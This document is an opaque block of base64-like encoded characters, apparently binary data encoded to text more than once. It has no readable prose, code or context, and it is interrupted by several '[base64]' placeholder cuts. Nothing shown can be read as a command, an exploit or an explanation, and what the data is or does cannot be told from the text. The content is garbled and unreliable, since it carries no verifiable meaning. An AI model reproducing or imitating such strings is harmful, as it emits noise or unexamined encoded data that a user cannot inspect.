8ONeQcxbsO4BMOow6LDucKHRmLCocKpZTVDFVILw7bDhhTDoV3Di3AORcKCWiHCsHpHQMO7HsOUH8K3w4PDnsOFcWURw5LDk8KWwpMSTk1QXXbCkgpkw7nCssK8XXLCg3hBEx/DhlPDmMKhGgNja3fDlUB0w5Ivwq7Cv8OowrXDl3vDg8KYIsOfw5jCnwc9wp/[base64]/Dji7DgcO3w5R8wr1bwpDCncOaw6/Djkg5w4wQJMOKwoTCkMKBw5TCnQoTNcKYA8K6w7AWOADDgcKYwrkQCMKwY8OpN1DDs8Klw6t+CU9SZBbChSXCucKPOAPDskN1w4vCuWbDkQ3Cl8KkD07DhWvCgcOBVW02wqY7w7EsZcKPRHlVw73Cl33CkMKiFVXChxDCkjRHwpHDoUbCicOawq/CumVHDsOrCsKhw71RF8KCw5NEDsKZwoXCjF4gSCNgAE/Dk084wrAdOm9LVUQYw7lyw6jDmTF8esOIVDPCl33CnVzDqcKuaMKxw7h8ej8CwqISVUsibcO9VWskwpzDtnE9wrJyacK4FiwjVMOtwqLDrsOHwpLDncOjWMO9wrg9aMKjw7/DuMOjwpTDvFstehvDiGl9wofCtUnCuD4lwr4VLcO9wpnDrsOYwpjCqcODGiLDoS8xw7jDncOeLsONw5kJw7LDp2HCmSXCh3PDlFFjesOJUR/DiwpHw6zDrEZkwr5sw40aIWXDvcKrF8KnX8OcTcKMSsOUScOcWAZqCsK4DcOwQU1hw5zCpDfDkEfCiT/CklXDjGJmw4sXPcOLbGQJwoTDgzJXV2HCoHwawpDDuFPDssK0w7vDvm43w67CsigYwp/CpsKzwonDgsKtaVjCksKzazpaw5twwqdYwqfDjB/DqCHDgWRnWMK9w45Xc8KIwpt0Ul7DtsOLMwQncMKGw43DvC7CtDYKM3B0wpbCl8OVb8Kew4VpwpUGwpcFw6Z5e8Kiw67DlsOkLCfDp8O6wofChcOhD17CtcKDwqrCtFPDlzvDksO+YTQ2XsKbw6FEw5PDsH/Dv8OZEcKCCBDCvFrDnsK0IcOsL1IDw4QcaMKPwr5bBcK/[base64]/[base64]/BcORwpnDlnFmTsKFO8KXw5bDux3DvsOFw6t5IcOnw7bDokhZworCrsO0wpsxHAN0ccOBNyzCmlo9wpZ9w6DCmALCry/DhMKew68hwrLDumrCp8OXw7nCoSHDosOKQsKuw4k6UWjDssKWTD50w6dkw4jDncKhw5jDu8OST8Okw4JGWg/DrMOGe8KcP8OMTsO9wo3CowvCs8OGw6HCs1k5a0khwqBXZznDkcKjC1E2K3tow4Jhw5zCqcOPPTXCsMOUHF3DpcObw5XCqXDCgsKNR8KCXcKdwq93wqolwo/DiD3CmlvCncKGw59LfmF7H8KmwoPDgn7DksKuKh/DlFcewprCtsOtwpg+wpjDtcOvwpvDik/Dnk4EDGrCnwMLN8KlasKCw4UuW8KrWMONAB16w53CtsKjeE7Di8OPwpwpdm/CpsOxw6x6wocPB8OOR8K4TRTCr3llL8Kdw43DsBQ4fsOJBMOyw4QlRcOLwpg1AnwtwrgpOEjDq8OFw5dRQ1XDq1tIDCzDiwhaEsOSwoXCkgwbw6HChcKqw7wDVcKFw4TDksKxDMKtw7zCgDPClQsLSMK+wo0rw61bOcKPwpAOYsKXwqDCo3dNOCXDqSNJf3dsw7/CkH/ChsKWw5PDu3dIJsKAfyLCgVjDjQDDrgfDvwzDucKJw57DpSciwqIWIsOCwpDDpETCgMObf8OKw7HCpC8bVxHDhcODwqjCgBcoMA3Dh8KHU8Kvw4BZwoTDuMKmZFbCimjDiBPCuMKCwpnDu19hS8OJNcOoBsKVwpZxwp/ChQrCv8OTw6giQcKNa8KEccKxeMKjw74DwrguwpxMUcO/w73Dr8Ksw79rwoHCp8OVw6RbwpM7wrENwpzDgXtiwp8YwqDDgMK0wprCnB7CtF/[base64]/[base64]/CvMKUwqZ8w6XCtsOKw5HCqEDDlcOFwpnDhEHDtMKXw6rDlUrDqMKPYivChsKcwqLDqlvDuFbDvQYdwrQmPsOOLcKwwoPDnUTCr8Opwqp+e8KWwoTCucKcYW4Xwr7DtHTDq8KKwqZ/w6wAN8KaccKACMObPD4Xw5smEcKEwr7Dkl3CkDMzwoXCosO/asO6wroQGMKBUhpVwptdwpZlasK7IcOvI8OodjNew4jCh8OFBGIqY114FkFcS2LCl3UGK8KAScOTw6PCrsOGekcwAMK4Mn8FdcKXwrjDsCtnw5JnUBzCm0VWW2fCgcOyw6PDosKNLyHCrlQFFjbChETDgcKmeH7Crkcmw7jCkMOnw5TCu2HCqmwuw7/DtcKkwo8UwqLCi8O1VMKZBcKnw7fCucObOTEqEwbCv8KNLsOrwoxQKcKMAxDDsMK7PsKKFzrDslLCtsOgw7bCtFTCrMKXUsOkw7vCpGFLJyzDqiZzw4HCqcKPRMOAV8KMRsKUw4jDgVfCscObwoHCncK7M31HwpPDnsKRwpXDikcLYMOCwrLCtB9Dw7/[base64]/CmgjCgMO8cCguwqZtw6EOwo/DosObezZnwrAcwq57csK5dcO5V8OpdGJFTMKuPmrDu8O/ZcKGShtRwq3DisOTw7/DncKlQUBdw6VPL0DDgRnDrsOdXcOpw7LDgwbDj8KXw6R5w6URwrlFwr4Yw67CgBphwpk3aG5UwoPCtMKrw7XCisO8wpjDv8K8woM7GF9/asKPw5A/VmVMGDR3P3HDvMKMwqlCL8K9w44UZcK0XlPCjzzDt8KowpPDlXMrw4LCpyRyG8KZw5fDpkMJAMOCdlHDjcKMw6/Dh8OoLcOKe8ONw4TDigLDkn9pIT3DscK4P8Kgwq3CoGTDosKRw41sw6XCnXfCpG/CmsO/esOVw5MwacOMw4vDv8KKw6d3wpPDjWnCnDtpeh0yHngBPMOmeGHCrgXDqMOWwq3DjsOuw6dxw7fCklFhwo5Sw6XDscOBQEgKMMKMUsOmbsOrwqbDr8KZw63CuEfDqDAmEsOQKMOlCMK4S8Ksw5jDtSNIwpbDk2F+wqw9w64Bw73DusKDwrvDj33Ch2XDusOLEB/DkHDCtMOtN2BSwrBXw5fCocKOwphEJWPCicKYG09xTWMna8OfwotKwrlADG1/w7UYw5zDssOtw5jClcKBwo8+NsKDw6RcwrLDv8KFw4MmQcO5YnHDjcOuwqsad8K5w7HDmcOBXcK/wr0qw75PwqtkwrjDo8Ocw5cgw4bDl2fDnHB4w7bDrBLDqjRlDjXCoEXClcKOw5DCjnbCg8Kmw5TCq0DDrsOWe8OLw4rCkcOjekl/wq7DpcOtfH/DhGFYw5zDoEgkwq8DJ1XCqxp4w5k7E0PDlDnDpGHCg0VqMH06GMOrw7FRGMKsNS/CusOpwp/DhMKoHMK2QMOdwr/DvAfCm8OaaGsHw6nDsiDDn8KdL8ORGcKXw7fDqsKJN8Kiw6TCmcOrTsOHw7jCkcKxwqfCvsKxc3NFw7LDqhTDpMKmw6RxccKKw6NMf8OtGcOZQyfCsMOqRMOBb8OxwopOHcKEwpfCm0hUwpZTIgo/TsOSaDfCvn86HsKHYMOjw7XDhQvCnULDmUU2w57CkkE9wr3CvA52Pl3DlMOTw7w4w69GPh/CrXFawqjCq1ggGkDCicOIw5HDqTJMOsKXw5sdw5fCosKawojDicOrPsKvw6YXJcOrccKdSMOGIVonwrTDn8KJEcK9dTMZF8O8PA/DlcO9w7E7R33DrwfCnxDClsOfw4/DuynDoDTCi8Oqwqgmw75xwqQ9wpTCkMKzwqfCnR4Fw7NBQkvDhcK3wq5gRlgtYHkjZEvDvMKXVw1DNl9zP8OZNMKOUMK+VQnCvMODJg/DlcKULsKcw5vCpQd5F2BGwqUiZ8KnwrHChm5SDcKhbz3DgsOQw75Aw7A8GsOkDg/[base64]/[base64]/CrMKsLgfCuH5TIcKZLcOeJS7DsyE0LcOtLA/DqmLDkWktw5JJRVDDow1nw6U2XHnDqU/DqcKMYhXDpRbDnjXDhMOPHVIANkw6wrJQwqgpw6wgRTYAwrvDqMKQwqDDnjY0wpIGwr/DpsOtw7QGw5XDuMORX19cw4VtaWt+w7bClik4VMOtw7fCkFplRnfCg3Zxw7fCikpLw7TCh8OCJgl/YE3DhyHClE8yaQsFwoJywrJ5TMO/w4/DksOwXkldw5lWcEnCkcOuwq4awplUwrzCmW7CgMK8Mw7CiQIpTcOpYBvDpnMdZMKWw4lqMyNfWcOxw7ttIcKeM8OtNVJnIXPCicOAZcOlTF3CvsOYGRTCmAHCuD0hw67DhjlTTMO7wqDDn1UpOx4Xw5/DlsOtSyswBsOoEcKkw6LCrW7DmMOHLsOWw5V7w5nCtMKQw4XDokDCg3jDnMOew6LCgW7CpE7CoMOwwpkmw59nwqlEbBI1w4TDssK2w4wWwr/DscKCesONwrxODMO4w7cTGVzChGZww51Kw59nw7IwwojCgsOZCEfCt0XDog7Ctx/[base64]/ClMKYKcKyw5MDwo/[base64]/wo7DvcK+LMOVwovCmcK3WcO7A1zClBnCuxEjc8Kfw4bDrcKqw60IwoZCKMKSw4lXZDfDnQZxNcORXsKYVhJNw5lnQ8KyR8K+wo/DjsKewrJfUxDCvcOZwpnChCzDgD3DgcOpFMOlw7zDhHvDu2zDr3bCuCo/wrQnVcO4w6XCp8OAw60SwrjDk8OhRDd0w5hTcMOcQ2J/wq0iw6PDtHRRaRHCrxTChMOVw4ZzY8OUwro2w6cew6jDn8KEIl1ywpnCklQ7XcKpN8KiF8Ovwr3CoU5ATsKZwqLCvsOeOVJgw7LDjcOSwr1kRsONwovCkiYHY13DigrDs8Ohw7Mqw5TDuMOCwrHDuzrCrF/CpyDDmcOfwqVpw4ZzRsK3wpxHbAU+aMO6AEV3O8KEwrNXw7vCjB7DiXnDtHDDi8KTwr/Ci0jDl8O3wo/DvGfDh8Oww7PCmQkiw4kmw6sowpQPI29WR8KUw7JwwqPDs8O5wpnDk8KCWWXCpcKZbj8Mf8KGKsOqcsK6woQHAMKwwotJHB7Dt8OOwonCmXNwwrvDvSvDpljCoDgRfG1owrTCtHzCqsK/cMK+wrw4CMKgE8OTwqDCnUp7fms2N8KEw40Ewp9BwolTw57DuALCvsOww4x8w4/Djnw8wooRbMOGZEzCvsK4woLDjxHChsO4wobCpgBnwqJowpAIwqNVw4UvFcOzWG/[base64]/[base64]/CnW3Cm3DCiQV8woFMw67DgMOGSVsJw6bDgsOzw5tlRlvDocKKTcOKacOYA8KfwrN0E3sXw7tmw5TCl27DksKFUsKKw57DuMK0w7TDkwJfVEJ9w6dHO8OXw4t0JgHDmSDCq8ONw7PCoMK6wp3CvcK1LF3DhcK+wrPCnn7ClcOeGlTCosO/wqfDrA7ClTYlwo0dw4TDgcKZQ3ZhHn3CtsOyw6rCgcKufcOiTMO1CMOpesKZNMOZUhrCngVcM8KJwpzDmMKXwp7CkT89HcKWwrLDqcOXf1AMworDi8KSPn7CmStaVnXDnT8uT8KZTmjDrlE0bCTCq8KjdgvCt0sjwrlaMMODR8OCw7HCpMKLwpIowp/[base64]/wp1ZworCmCXDkcO8wqjChMORYAYAwqvCj8ORd8OBw5vDtxbChm/CusKgw5XDlMK1HWbDok/[base64]/ZFUYw7bDvXgpwrzDu8KYS8KobsOVwoHDrcO/OVnDlsOgDlNuw4DDtsOGYsKbLV3DpcK9fCfCh8Kxwpp9w6FMwrPDg8KgA2JvKsK7YGXClTEgJsKfDQjCtsKJwqV7ajPCjk3Cp17CoBjDniMpw5x8w4TCqWbChSddTsO8Qzxnw43CmsKzKkrCuG/[base64]/RzbDlMOtRsONZVbChsKsw7NMHgY+EMO6wrQfS1Q6wqAIEcO0woEFJl3Cu3XCkcKMw4BqacOdN8OpwrLCpMKFwq8bG8Kdc8ONe8KHwr0wBMORXyUsDMK6HCvDkcO7w5FzTsOVHgvCgMKUwoLDgcOQwpl2UhNzUgtawpjClyxkw5YhZiLCoQ/DvcOWAcO0w67Cqg8aTRrCpSbDrRjDjcOFG8Osw7LDhBvDqjfDrsOTMUUEVsKGPcKxNyY/MT8MworCnksTwonChsKew64dw7DCucOWw61MOUUUEMOIw7PDqSVnHMO5YDIjOx0Zw4wvD8KNwqLDvx1MIBpyDMOhwrsNwoYAwpbDhMOdw6UZFMOYbMOsLSzDqsKXwoZ9fsKkIwd7O8OSKyjDryMRw6UhIsOwG8OPw45UZ2g2WsKJIz/Dkx8leCDCiGvCgjl3QMO8w4PCqsKLXHx0wpUXwoRQw4tZUU0fwr0+wp3CjRTDg8KvJns2DMOXOTkvwpZ/fH8qIycGSA4FDcKiTsOGdcOxWSzCkDHDhEZuwqsIahMrwozDt8KKw7PDgsKyeyrDlTxCwq1Xw4ZJF8KqZ13DlHp1aMKyIMK9w7DDlMKqf1tsIsO/GE0nw5PCmh0fPGMTQWRUf2sBbsKyeMK0woQwH8O2C8OpOsKlL8O4McO/Z8K6cMO+wrc5woQZV8Krw4dCRVIFGlpjGMKbbTpKDE81wr7DvMOJw7RMw4NKw48pwqtZNAp+bl7Dt8K/[base64]/CicO+w4c3HC0dMh7Dk0Iow7hxwqxwImd0PHnDncOdw7XCmXPCt8O2MBTCgBjCv8KOLsKGEFHCgcOsJsK7wohYBl57GcKfwrNTw7nCqB5lwqfCq8K5FsKWwqcJw4wfMcO/VwTClsKff8KdIHM1wpPCqcKuEMK2w6gHwod1aQBuw6nDozEDLMKHLMK1X0cBw6oWw4zClsOmO8OXw4FNPsOqMMK0QjZawprCh8KZWsKcFsKNccO2bcKPRcKlCTEKP8KiwoAPw5nCiMKFw4ZrGhnCpMO+w5vCqhd6DQkWwrLChDwxwqXDtXXDlcK2wow3Qy/CvcKQJgbDqMO5XhHCjQ7DhWRtb8Kbw4zDucKuw5ZuL8KqUMK8wpMmwq7Cn2tGSsO5X8O5ezcxw77CtC5JwokVB8KeRcO7IWTDnHcFC8Oiwq7CtA/ChcOFdcOUfmokA2U/w5t3MjjDs2Qzw73DmmLCglwHPgXDuSTDnsOtw4c1w5nDisK4DsOJQX8eeMOjw6oAKkbDicKdAMKVwoLCmggWKsKdw6tvesKfwqtFRzFtw6p6wqPDgBVDdMOEwqHDu8KgBMOzw75kwoBCwplSw4ZmASUAwqXCkMORbHTDnxYuC8O1FMOHbcKWwqtLVxrDocOFwp/CtsKww5rCkwDCng3DnQ/DmmfCjSLCp8O2w5HDpG/Cm2NlMcKVwrfDoBvCrUbCp0wUw4YuwpXDtcK8w47DqwYMVsORw4zDhMOjV8ObwpjDhsKow7rCn2Z1w75FwrZHw6dcwovCjg1ow55TBkfDssOoPB/[base64]/JMOYbMK1KcORw5p3w77ClcOsL0bCrSQYw5UiCMK5w5bCgG58EUHDtwHDmmRdw7XChzQMdsOLEGPCg2PCjDVXaxHDu8KWw4dZbcOoBcKew5Qkwqcvw5VjET4qw7jDvMKRwqLCvVBpwqbDq3csPzFsBcOuw5bCjUPCom0Cwq/DqxgRYlohJMOsF3PDkcKRwp7DmMKlX3TDlgVESsK8woAjYlTCu8KawoBLeX4wYMKow7DDnyzCtsOrwrcVXiLCmEN3w4l9wpJ7LsK5AhDDsEDDlsOnwq05w5xkBhPDrMKedG7DscOEw4zCksKkQgZiDsKXwpjDiX0IdUs6w5IPAG7CmWrCgzt/XMOnw78bw5zCpm7Ds0HCujzCihDCnDLDmsKuV8KLVSo0w6YLNR1Lw6gDw44hDsKrMCMiQ14jQBMvwq/Dl0TDjALCk8O2w6wgwoEqw43CmcKBw4stYsO2wq3DncOUDgTCiELDscKVwp1vwosGwoBsVErCuDN3w7dAWSHCnsOPAsOqaG/Cl3ASO8KJwrwBejwZGcO9wpXCgjUvw5XDocKew4zCn8KQMz8FQcOJwrLDocOvAR3DkMOmw5PClHTCvMKtwqbDpcK2wogTaAPCjcKrXMOefjDCpMKvwrXCox0IwqHDp3wiwprCrSw8wqPCg8KxwqBUw58BwrLDp8OaXsOHwr/DpDRqw4ksw6xZw7zDncO+w4oPw4Z9K8OBOSLDtQ7Dl8OOw4AWw4kzw6I+w64xcCtaD8OrPcKGwpo0ak7DtAzDoMOGS1olKsOtOSlBw60Xw5fDr8O1w7fCo8KiLsKPVMOKDCzDm8O3dMOywqnCqMKBWcOxw6XDhATDm37CvjPDiBRqPMK6GMKmcTXDkMOYAnoawp/Dpj7Cqzotwr/Dp8OPwpUkwpvDq8KlE8OOZ8K5KMKGw6AgHR/[base64]/CiAFww7xNw6bCi8OXwpJ6TXnCkBzCoCUSw7HDjDYgwrTDhVFPwrnCnVs6w5vCgjg1wqsJw5ofwqAWw51Hw5AUB8KBwp/DhWPCvsOhPcKiWcK9wq3CpxtdaDUxe8Kxw47DhMOwLsKSwqVAwpsZbygewpvDmXwFw77Cnygew7PCh299w4ISw57DkRA/[base64]/CrgInY0XCnXPDtmROw4pBKMOEYxxMw4oYJAlrwobClBbDhsOew7YILMOHLMKBCcKzw4E2AMOAw57DjsOwY8Kiw7LCh8O9Pw/DncOCw54ZBibCngPDvR0tOcOhen8hw4DCtEjDiMOkCUHCj0Zlw6FlwqXCpMKhwrnCocKlX3PCt03Cg8K3w7rCgMORc8OTwqI4wpHCv8KtAlQ+QHgYVMKrwpHDnzbDmR7CvCpuwogjwqvCrcObCsKSNTbDsk4dO8OmwpbCsll2XFR5worCjiZiw5hSR1vDlTTCuFI/C8KFw4nDp8KXw6okAl7DtsO2woHCjsODA8OTcsORK8K8w4nCkwvDiRLDlMOSK8KqMwXCsAlpGMOVwrcYO8O+wqwpHsK/w5djwpFWFcOSwpPDvsKYChwsw6DDgMKMDyzDum3CgcONKRnCnDFsZycuw6/CtUHDtgLDmw1VcQzDqRzCoGJzOzoTw6bCt8O/RhjCmnBPK09qMcOiw7DDiEx4w7URw5kXwocrwpzCp8KqHg3Dl8OCwqUwwrPCskYOw7sMRwkjFmvDumrCvFI1w6QzUMOYAhQJw6bCv8OLwpTDvREcCMO/w7xWUGMCwqHCpsKSw7TDgcO4w6rCoMOTw7jDscK1fmxpwrfCuRNdDgvCpsOgKMOnw4PDi8Kmwrh4w6zCqsOow6HCmsKSATrCnBR/w7fCh2DCt0/DtsOvw7ksZ8KkeMK6KHzCtAkLw4/Ct8OuwpBMw7nDn8KywpPDsVM2CcOWw7jCu8Kmw5F9dcOXX1XCqsO8Ly7Dv8KNcMKkc0d+fF9tw4gid2hfCMOFaMK1w7LClMKSwoU7U8K5EsKlVzp5EsKgw6rCrFXDsVfCmnfCjlQzOsOVKcKNw5hjw7N9wrhbFQ/CosKNfCHDgsKzV8KAw4FAw6Z7WcK/w5zCt8KOwq3DlwrDicKtw4zCvsOoaWLCtG4SdMOMw4vDhcKxwphGFgU5fBfCtCJCwqjCjUQSw77CtMOuwqDCs8OHwrXDgxPDs8O7w7bDgW/[base64]/Dv8Ksw7AlOcKRw5U1wp3Domo6w7vCqUTClUfChcOcwoTCryhcV8OXw4RaKBPDksKvVHMjw4BNHsOBShVaYMOCw5l1esKhw6LDqnHCr8O9w54yw6MlfMO8w4N/Lm8JBC9+w4s9IizDnGQ2w7fDvcKJCUcsa8KrJsKhFSpwwoDCvHRZFQsrMcKxwrDDvDwBwoBewqtDNETClVbCnsK/EsK9wofDkcO/wpbDmMOJEDzCusKRYwrChMOHwoVpwqbDtsKFwrZQTcOVwoNiwqsIwrDDlVkJwr1wQsO8wocOJMOGw5rCocOUw7oIwrnDsMOnZsKBw5t6wojClwsJDcO1w488w6PCh3fCq0TDtxEwwrZWSVzCkXXDpyQfwqbChMOpUAdgw55OMmHCu8OUw4LCoTPDjRXDhD3CnsOFwqB/w749w5vChCfCoMKQWsOBw582RHhJwqU7wpFVTXZrYsKYwp9xw7/CuAkfwrbCnUzCow3Cml9twofCjsKZwqzDtQYWwoI/w7QwSMKewoHDicOyw4fCpMKqT10fwozChcKpVRHDpMOiwosjw6/DvcOew60XclXDuMKFIEvChMKmwqs+UTZVw5tqEsO9wprCtcOjGUYUwqwOKcObwr4uDAB/wqV/YV7DssO6SVDChWU6X8KIwpbCtMODwp7DvcOxw7svw4zDrcOuw49Uw5XDucKwwrDCv8OTBQ0xw6HDk8Kgw6nDrX8JZSR/w5fDhMOaBmjDtX7DucO9dnjCusO+acKYwrnDv8Oaw4HCg8Kfwoh9w5YlwrJfw5jCp1TClnPCs1XDssKSw5bCky11w7ZEasK6IsKVKsO1wpPCtcKMW8KYwqlfG34rJ8KQPcOqw44EwqRjbsK/wpgvYSxiw5N0W8O2wrUbw7PDkGx5SRzDvcOtwo/CvcOZBTTCocOFwpQzw6B7w6VYZ8O/bXJFBcOAZcKMM8OaK0jCiVsiw4HDsUsUw4M2wpxZw6XCpnR7O8OfwobCk2Y2w4DCqnrCv8KESW3DqcOrEFZfJQQWBsKFw6TDjmXCn8Kww5XDin7DgMKxUSPDgD59wq18w7tawoLCi8KZwrcLFMK4GRfCnm/CoxjCgAfDhFwow7HDusKGI3ILw6wHZMO8wo8oWMO4S39bEMOzLsO+d8Ozwp3Dn0fCqlgrD8OfEy3CicKawrDDoG1AwpRtA8O7OMOjw57DgQJQw4TDrGtrw73Cq8K+w7HDh8OVwpvCuH/DkANYw5fCly/CvcKzOF0Zw6bDoMKIOHvCtMKEw7suCkrDu0zCsMKjwozCjhIiwqbDrh3CvcOMw4MKwoICw5zDkRYZIcKlw7HDmUMjDMOYdMKuJEzDtMKHYAnCosKNw4A0woEfHR/CssOgwq8RE8OgwqZ+esONVMOMF8OmOBttw5Acw4B5w5XDkEDDvCvCusOdwrfCvMKgKMKrw6rCpTHDucOEW8OFcFU1UQQjNMKDwq3CqRtDw5nCrU3CiC/[base64]/ClDHDi8KvJSMPIT7DnsORdAXDvcKXwp8Iw7TClhQowo4vw5PCuDTDocOdw4TCgMKWFsOHO8KwIcOyAcOGwpp1cMKswpnDm2A4c8KZCcOeVsOjHcOlOynCnMOowpcUVjbCpQDDq8KSw5bDjiBQwqtrwp/CmRPCqyEDworDssKow7XCmmF6w7FnOsKqLsORwrp4U8K6Hm4tw6zCsSDDusKEwrE6DcK6CX48wpQGwpEJVHjDnnQ8w6s4w5NPw5DCoG/CrkxFw5TClggkEX/[base64]/CpMOVw4PCjMO6acK+w7lHw6bCkgA6LMOlJsKVwqHDscKBw5/CgcKpQMKGwq3Cqm1/[base64]/KjrDqsO9woNRw6E/w4vDvUzDu2BZw7AILgfDsTcRH8OEwpfDnmgcwrfCvsO9Tk4Ow5vCrsOgw6nDkcOochZ7wr8IwrrCqxB7bCjDmgDCssOzw7XCujoIfsKaA8KVw5vDi23CmgHDu8O3DAxYwq5JPVbDr8OpfMOyw7fDlWzCtsO4w60nSnJnw4LCs8OnwrY/w77DsG/[base64]/DjcK/w7RJwqrCrcO0w6nCj353ZwvDh8K+w6nDqxpsw7ZfwoHCu2F/wp3DrlzDg8Kpw44lwo7Dv8OEwrVRZ8O6UMKmwqzCosKdw7ZOd31pw6Z2w6nDtQHCkh5WWjYaaXnCssKOCMKjwoFCUsOSXcKlEDlsRMKnKAMFw4F6w7EtOMKxWsO+wr/CgGTCvgodP8K2wqrClAYDfsO7FsOdXEIQw43DsMOKEmTDmcKJw4k7XC7DmsK8w6dSTMKhbADCkHVdwrdYwq3DpMOJW8OOwozCpcKcwr/Cpi5Gw6/ClMKqNW/DmsOHwoJRdMKVHhdDEcKCXsKqwp/DsTMHAMOkVsOww6vCvhPCrMOoXMO0fxvCjcKafcKQw5AnAQM+ZsOAMsOdw5vDpMOxwqs0XsKTW8O8w6BFwrHDj8K/[base64]/Cpx0HEmbCq8Oxwpg+Nkcmw5c7w7sNdMK7w6LChmo2w7QGGCDDtMK/w4puw5PDhcKpUMKiRjBDLjxcU8OYwoHChMKuXEM/[base64]/w6dewrkUw4XCssKow6hyGsKOV2jDl8Okw77CssKrw7RdBcO7fMO9w5nCgD1/HcKWw5bDvMKEwr8gwojDgD02OsKgW20sDsOLw6gnAMOsesOSBUbCnUNefcKQVTDDvMOSLzXCtsKwwqvDgMOONsONwpfDr2bDgcOaw53DrgTDjlDCvsOnFcK/w605VzN6wpIVATVew5bCk8KwwoDDiMKMwp7Ck8OZwqpJaMKkw6fCicOxwq0MTSPCg1oTC1obw6wyw5tPw7bCmH7DgE8dPR/Dh8OBcVfChy3DtsOsDxvCksOCw6zCqcK/flxWJ3BcD8KQw5AuFwLCmlp/[base64]/Di8KMw5vDoR7Du0Aqw4TCjMOQB8OAaADDp1/[base64]/wq3DisOEGXVewpZeUjZIS8O9YHnCs8KmU8KiE8OYw6XChHTCmlttwrknw6ZowpnCqnxkFsKNwqzDsUgbwqJ3J8Opwq3CuMOvwrVRVMOiYDBYwqbDoMKRA8Kgb8KmBsKiwposw5HDlHkGw5l4FDkdw4nDtMOSwo3CmXUJfMObw7PCrcK+bsOXOMOPX2c/w7Z9woXChcKaw6vDg8KqNcOFw4AZwrxXGMOwwrTCoApkasOwQ8OjwpsxVlPDokPCuk/DlWvCs8Kgw6hvwrTDq8OkwrcNTw7CoSPDtyZtw5NZSGXClArCgMK1w5NlW3MHw7bCmcK6w6zCv8KGHAcHw5cIwoF8IDBSecKkVBzDlcOBwqDCv8KkwrrDscOVwpLCmWvCk8OwNj/CpwU1OhRiwqXDqsKHfsKsJ8KHF03DlsKRw7krTsOxHEl1CcK4bsK4QF/CnG7DmMOawrLDgMO9SMOZwoHDtcOpw6vDmk8Xw78Dw70LIn4uXjVGwrzDknHCkGfCgjrDozPDpFHDszbDtcKKw50eJxLCkXV6FcO5wp4AwpPDtMKyw6Eaw6QJBcKYFcKPwrZtFcKYwqDCucOnwrBSw49qwqpgwrJpR8KtwoRvTD3Dtmluw6/CsQPDmcO5wpdqSwfDph8dwpZGwrZMZcOXNcK/wqcLw6gNwq1ywoMUX0vDqyjCpQDDrENlw4zDucKuZsOhw53DgsONwrPDsMKbw5/[base64]/wpHDvcOSwpw7wpvCu0UZw5bCtMKDwrvDp8Oqw6PCvMK+CcOfDMKYcTgdScORL8OHDcKFw7VrwohXVT0FX8KUw4oVX8OpwqTDmcOiw6YfHhbCocKaBsOJw7/Dq3/[base64]/DhSU/[base64]/f8KEw6Qdw4wtWMKfMQpIwrjDj2/[base64]/DizvDpnzDo0PDmzrCmEjCo8OUw7Frw4TCicKfwokSwq5hwp0dwqBQw5HDqsKBcTzDjDDCnRjCoMOMecOSRMKVE8OkN8ObBcOZPzV/XiHCn8KkC8Ogw7FVADktA8OMwqVDOcOjFsOgF8OqwrfDucKuwqELa8OXCnrCoyHDi0DConnCgRd8wo9IZXcDFsKGwqnDsF/Dui8Ow6/CjE/DpcOLS8K8w7BHwpnDmMOCwrILwqnDicKew7Rcwo03wqXDmMOFw7LCuD/DnTTCpcKgLiPCuMKfV8OmwonCoAvDlsKew6wOasOmw4xKFsOfJcO4wrsaNsOTw57DlcOzB2rDslfColM2wohTCXdgcwHDpH3Cu8OUDiBVw4kJwpN7w73DnMK0w4paBcKGw7JHwowRwrbDuzPDtW7CvsKYw7/Dt03CrsOmwojCqQvCoMOtDcKWEhjCsxjCpHXDjcOWC3REwp/Dt8Obw6RsbwhMwqfDq3nDuMKlUznCnsKcwrbDpcKcwo/CjsO4wrMGw7vCsV7CpQnCrXbDn8KLGjPClcKGKsOxVMO+O1tBwpjCiV7DvC5Sw4TCqsKmw4ZiDcOyfCh5I8Ovw4NvwqfDhcOkHMKKIklZwrDDpHjDun8eERTDn8OtwoF4w5NywrTCnXbCsMOsV8OMwq57PcO6BMKsw5vDumlhJcOcQ2HCvw/[base64]/RMKhw5fDvjhFwoRZwoJNwoZxwpXCghzCiMO+RFjCh03CqsKCM3rCr8OtVw3CusKxSX4YwozCk1zDn8KNUMKEbkrCmMKDw4rDmMKgwq/[base64]/[base64]/Dt8Okwr9pw6ZSwq4OHl/ChyjDt3hyIMOSHFPDhsKSMcKCYm3ChMOtBcOnHHDDsMO/XSLDnB/DlsOAGMK0HBPCisKcaUcJLWo7V8KVJg8Zwr4Of8KMw4h+w7/ChFMCwrXCs8Kuw5DCsMKbCcKISyUnYDkqcH7Dg8OsPxVoKcKTTnbClsONw6LDsmI8w4vCt8OOGzREwrRDFsKOS8OGWR3DicOHwpM/LBrDt8KNK8Ojw4stwrTDsi/ClyXCiCt1w7ciwojDt8OIw48MMmrCi8Obwq/DsE9swrvDjcOMIcKKw5PCuRrDtsOAw4rCjcKkwqHDjsOYwqrDh1HDlMOyw6F0RRlPwqTCssObw5zCijg8NW7ChycaHsKkDMOVwovDpsKPwoIIwpVAL8KHRRfCu3jDsXDClMOQGMOgw4JwA8O4QsO9w6PCkMOqAsOXZMKpw6zCg0M2D8KtajLCsk/Dh3nDnGATw5IPIFvDksKYw4rDjcK0O8K0KsKVS8KtfsKaNH9Hw4ghRWIawoXDpMOhDCLDi8KCOMOlwpUCwqA2R8O5wpTDoMOpKcOnQhDDt8KUBFJWSE7ChHc4w6kUwp/DlMKfRsKhNMKvwp9wwoQUQH5CGUzDi8O+wpzDhMKPaGxjV8OwNidVw4daW1tOGMOvYMONPRDChjzCkjNMwqzCuXfDpSLCtGxYw7pRcx05C8KZcMKgLhV/[base64]/DrRPDrirDj8KuFh3Ct8KpXcOXWcK7WsKkSg7DucKEwqITwp3CmUNCNRzCo8Ktw5Qwd8KyTlbCpTPCtFoywo8nEWpnw6kyR8KSR3PCjgbDkMO9w79Uw4Ydw6LCnSrDrMO1wo08wrFSwqEQwrwae3nCl8KhwoV2DcK3QcK/wpx/cxIqDRsbXMKZw749wpjDgnYRwqXDrmsDeMK/I8KyUMKSVMKww6YNTsKhw4Jbw5vCvAF7woQ+C8KlwoQqJw9bwr5ndG/Dj2Bbwp5xDsOLw7fCrsKeR2hYwqFCFT3Cu0vDssKIw54RwqVew7fDn1rCnMOrwrbDpsO7WhQPw63ConnCscO3eg/Dg8OJY8KFwobCjgnCtMOYDsO3CmDDmyh/wq3DssKXfMOTwrjCrMOkw5jDtQo6w4HClB0WwrhXwplxwoTCusOVDUXDq0pEQzdNRANQd8OzwqAtIMOGwqxhwq3DnsK/HcOYwpNOHyspw51BahduwpsBasOlWVkewrXDj8KFwroyT8OZasO0w5vDhMK